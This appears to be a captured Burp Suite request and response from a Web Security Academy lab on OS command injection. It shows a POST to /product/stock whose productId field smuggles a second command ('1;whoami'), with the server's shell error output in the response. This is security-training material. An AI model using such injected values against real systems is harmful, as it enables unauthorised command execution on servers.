 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a3000c303b36d8bc05047fc002f00a5.web-security-academy.net
3 Cookie: session=uXfzNbVOuEiig3lnxv5jo2nLu2mfhTnB
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a3000c303b36d8bc05047fc002f00a5.web-security-academy.net/produ
ct?productId=1&&whoami
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://0a3000c303b36d8bc05047fc002f00a5.web-security-academy.net
11 Content-Length: 28
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 productId=1;whoami&storeId=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 132
5
6 /home/peter-qD8HYg/stockreport.sh: line 5: $2: unbound variable
7 whoami: extra operand '1'
8 Try 'whoami --help' for more information.
9